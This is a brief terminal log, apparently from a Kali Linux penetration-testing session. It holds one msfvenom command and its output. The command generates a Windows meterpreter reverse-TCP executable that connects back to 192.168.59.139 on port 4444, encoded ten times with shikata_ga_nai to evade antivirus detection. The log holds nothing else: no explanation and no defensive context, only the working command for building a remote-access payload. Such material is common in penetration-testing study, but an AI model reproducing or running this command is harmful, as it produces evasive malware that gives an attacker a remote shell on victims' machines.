 ┌──(root💀kali)-[~]
└─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.59.139 lport=4444 -e x86/shikata_ga_nai -i 10 -f exe -o 1.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: 1.exe